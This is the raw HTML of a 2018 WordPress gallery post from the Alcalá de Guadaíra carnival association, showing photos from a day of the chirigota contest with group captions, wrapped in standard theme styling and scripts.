

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carnavaldealcala.es/domingo-04-de-febrero/
body_size: 47635
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.carnavaldealcala.es/xmlrpc.php">

<title>Domingo 04 de Febrero &#8211; Asociación Alcalareña de Carnaval</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Asociación Alcalareña de Carnaval &raquo; Feed" href="https://www.carnavaldealcala.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asociación Alcalareña de Carnaval &raquo; Feed de los comentarios" href="https://www.carnavaldealcala.es/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Asociación Alcalareña de Carnaval &raquo; iCal Feed" href="https://www.carnavaldealcala.es/eventos/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.carnavaldealcala.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carnavaldealcala.es%2Fdomingo-04-de-febrero%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.carnavaldealcala.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carnavaldealcala.es%2Fdomingo-04-de-febrero%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://www.carnavaldealcala.es/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.carnavaldealcala.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.carnavaldealcala.es/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='genericons-css' href='https://www.carnavaldealcala.es/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic%7CNoto+Serif%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-style-css' href='https://www.carnavaldealcala.es/wp-content/themes/dyad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carnavaldealcala.es/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://www.carnavaldealcala.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.carnavaldealcala.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.carnavaldealcala.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carnavaldealcala.es/wp-json/wp/v2/posts/653" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carnavaldealcala.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.carnavaldealcala.es/domingo-04-de-febrero/" />
<link rel='shortlink' href='https://www.carnavaldealcala.es/?p=653' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.carnavaldealcala.es"><link rel="alternate" href="https://www.carnavaldealcala.es/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
				<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://www.carnavaldealcala.es/wp-content/uploads/2021/11/cropped-Logo-en-300px-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.carnavaldealcala.es/wp-content/uploads/2021/11/cropped-Logo-en-300px-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carnavaldealcala.es/wp-content/uploads/2021/11/cropped-Logo-en-300px-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.carnavaldealcala.es/wp-content/uploads/2021/11/cropped-Logo-en-300px-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-653 single-format-gallery wp-custom-logo wp-theme-dyad tribe-no-js is-singular no-js has-site-logo">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Saltar contenido</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<a href="https://www.carnavaldealcala.es/" class="site-logo-link" rel="home" itemprop="url"><img width="288" height="300" src="https://www.carnavaldealcala.es/wp-content/uploads/2023/08/logo2.png" class="site-logo attachment-dyad-site-logo" alt="" data-size="dyad-site-logo" itemprop="logo" decoding="async" fetchpriority="high" srcset="https://www.carnavaldealcala.es/wp-content/uploads/2023/08/logo2.png 2262w, https://www.carnavaldealcala.es/wp-content/uploads/2023/08/logo2-288x300.png 288w, https://www.carnavaldealcala.es/wp-content/uploads/2023/08/logo2-981x1024.png 981w, https://www.carnavaldealcala.es/wp-content/uploads/2023/08/logo2-768x801.png 768w, https://www.carnavaldealcala.es/wp-content/uploads/2023/08/logo2-1472x1536.png 1472w, https://www.carnavaldealcala.es/wp-content/uploads/2023/08/logo2-1963x2048.png 1963w" sizes="(max-width: 288px) 100vw, 288px" /></a>			<h1 class="site-title">
				<a href="https://www.carnavaldealcala.es/" rel="home">
					Asociación Alcalareña de Carnaval				</a>
			</h1>
			<p class="site-description">Carnaval de Alcalá de Guadaíra. Página oficial.</p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menú</button>
			<div class="primary-menu"><ul id="primary-menu" class="menu"><li id="menu-item-1251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="#">Asociación</a>
<ul class="sub-menu">
	<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.carnavaldealcala.es/historia/">Historia</a></li>
	<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.carnavaldealcala.es/cantera/">Cantera</a></li>
	<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.carnavaldealcala.es/hazte-socio/">Hazte Socio</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1252"><a href="https://www.carnavaldealcala.es/colabora-con-nosotros/">Colabora con nosotros</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.carnavaldealcala.es/noticias/">Noticias</a></li>
<li id="menu-item-1369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1369"><a href="https://www.carnavaldealcala.es/eventos/">Próximos Eventos</a></li>
<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://www.carnavaldealcala.es/galeria/">Galería</a></li>
<li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://www.carnavaldealcala.es/contacto/">Contacto</a></li>
</ul></div>		</nav>

	</header><!-- #masthead -->

	<div class="site-inner">

		
		<div id="content" class="site-content">

	<main id="primary" class="content-area" role="main">

		
			
<article id="post-653" class="post-653 post type-post status-publish format-gallery hentry category-sin-categoria post_format-post-format-gallery">
	

	<div class="entry-inner">

		<header class="entry-header">
			<div class="entry-meta">
				<span class="cat-links"><a href="https://www.carnavaldealcala.es/category/sin-categoria/" rel="category tag">Sin categoría</a></span>			</div><!-- .entry-meta -->

			<h1 class="entry-title">Domingo 04 de Febrero</h1>
			<div class="entry-posted">
				<div class="posted-info"><span class="byline">Publicada por <span class="author vcard"><a class="url fn n" href="https://www.carnavaldealcala.es/author/carnavaldealcala/">carnavaldealcala</a></span></span> en <span class="posted-on"><a href="https://www.carnavaldealcala.es/domingo-04-de-febrero/" rel="bookmark"><time class="entry-date published" datetime="2018-02-05T12:00:25+01:00">5 febrero, 2018</time><time class="updated" datetime="2018-02-08T02:17:31+01:00">8 febrero, 2018</time></a></span></div>			</div><!-- .entry-posted -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h3 style="text-align: center;">Y seguimos con otro día más de concurso, aquí les dejamos algunas fotos:</h3>
<p><a href="http://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0716.jpg"><img decoding="async" class="alignnone size-medium wp-image-654" src="http://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0716-300x200.jpg" alt="" width="300" height="200" srcset="https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0716-300x200.jpg 300w, https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0716-600x400.jpg 600w, https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0716-768x512.jpg 768w, https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0716-1024x683.jpg 1024w, https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0716.jpg 1814w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><a href="http://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0722.jpg"><img decoding="async" class="alignnone size-medium wp-image-657" src="http://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0722-300x200.jpg" alt="" width="300" height="200" srcset="https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0722-300x200.jpg 300w, https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0722-600x400.jpg 600w, https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0722-768x512.jpg 768w, https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0722-1024x683.jpg 1024w, https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0722.jpg 1814w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Los que miran por encima del hombro (Chirigota, Sevilla)</p>
<p><a href="http://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0739.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-656" src="http://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0739-300x200.jpg" alt="" width="300" height="200" srcset="https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0739-300x200.jpg 300w, https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0739-600x400.jpg 600w, https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0739-768x512.jpg 768w, https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0739-1024x683.jpg 1024w, https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0739.jpg 1814w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Yo soy del sur (Chirigota, Sevilla)</p>
